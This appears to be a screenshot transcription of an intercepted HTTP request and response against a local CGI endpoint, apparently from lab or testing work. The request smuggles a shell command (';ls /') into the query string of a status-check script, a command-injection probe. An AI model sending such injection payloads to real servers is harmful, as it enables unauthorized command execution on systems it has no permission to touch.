 Request
Method Header: Text Body: Text
GET http://localhost:8000/cgi-bin/status_check?;ls%20/ HTTP/1.1
Host: localhost:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Referer: https://localhost:8000/service.html
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Content-Length: 0
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Sun, 15 May 2022 12:31:01 GMT
Server: Apache/2.4.52 (Debian)
Content-Length: 1
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html